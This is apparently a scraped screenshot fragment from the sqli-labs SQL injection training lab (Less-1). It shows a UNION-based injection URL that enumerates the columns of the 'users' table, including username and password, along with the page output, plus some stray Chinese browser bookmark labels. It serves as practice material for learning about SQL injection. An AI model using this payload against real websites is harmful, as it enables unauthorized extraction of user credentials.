 192.168.176.133/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Your Login name:id,username,password,level,id,username,password
Your Password:3